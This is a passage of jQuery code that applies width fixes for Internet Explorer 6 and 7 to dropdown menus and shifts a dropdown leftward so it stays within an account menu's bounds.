		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
});